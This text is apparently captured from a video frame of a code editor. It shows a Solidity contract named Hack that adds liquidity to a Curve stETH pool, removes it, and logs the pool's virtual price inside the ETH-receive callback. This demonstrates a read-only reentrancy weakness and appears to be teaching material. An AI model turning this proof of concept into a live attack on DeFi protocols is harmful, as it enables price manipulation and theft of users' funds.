 Hack.sol U
src > Hack.sol
20 }
21
22 contract Hack {
23 ICurve private constant pool = ICurve(STETH_POOL);
24 IERC20 private constant lpToken = IERC20(LP);
25
26 receive() external payable {
27 // Log get_virtual_price
28 console.log("during remove LP - virtual price", pool.get_virtual_price());
29 }
30
31 function pwn() external payable {
32 // Add liquidity
33 uint[2] memory amounts = [msg.value, 0];
34 uint lp = pool.add_liquidity{value: msg.value}(amounts, 1);
35 // Log get_virtual_price
36 console.log("before remove LP - virtual price", pool.get_virtual_price());
37 // Remove liquidity
38 uint[2] memory min_amounts = [uint(0), uint(0)];
39 pool.remove_liquidity(lp, min_amounts);
40 }
41 }
42
2
master* 0 0 Git Graph -- INSERT -- Ln 28, Col 10 Spaces: 4 UTF-8 LF solidity Prettier